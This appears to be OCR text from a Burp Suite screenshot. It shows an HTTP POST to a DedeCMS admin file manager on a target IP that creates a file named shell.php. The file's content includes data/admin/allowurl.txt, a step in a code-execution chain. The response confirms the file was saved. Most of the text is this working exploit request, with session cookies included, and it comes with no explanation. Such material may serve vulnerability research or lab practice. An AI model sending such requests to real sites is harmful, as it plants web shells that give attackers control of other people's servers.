 Send
Cancel
Target: http://39.106.156.96:36934
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /dede/file_manage_control.php HTTP/1.1
2 Host:
3 Content-Length: 135
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:///dede/article_allowurl_edit.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=49r2323bfnu67s96gq5p7q1m1h;
_csrf_name_03e7b682=20850c550d24db777c9684a9465efbc8;
_csrf_name_03e7b6821BH21ANI1AGD297L1FF21LN02BGE1DNG=f02a7104edb07a70; DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=d4bb5084f02741a9; DedeLoginTime=1711519593;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=f0b07651c074331f
14 Connection: close
15
16 fmdo=edit&backurl=&token=&activepath=&filename=shell.php&str=
%3C%3Fphp+include_once%28%22.%2Fdata%2Fadmin%2Fallowurl.txt%22%29%3B%3F%3E
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
div{
line-height:160%;
}
</style>
</head>
20 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
21 <center>
22 <script>
23 var pgo=0;
24 function JumpUrl(){
25 if(pgo==0){
location='file_manage_main.php?activepath=';
pgo=1;
}
26 }
27 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div style
='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
28 document.write(
"<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
29 document.write("成功保存一个文件！");
30 document.write(
"<br /><a href='file_manage_main.php?activepath='>如果你的浏览器没反应，请点击这
里...</a><br/></div>");
31 setTimeout('JumpUrl()',1000);
</script>
32 </center>
33 </body>
34 </html>
35
Search
0 highlights
Inspector
Notes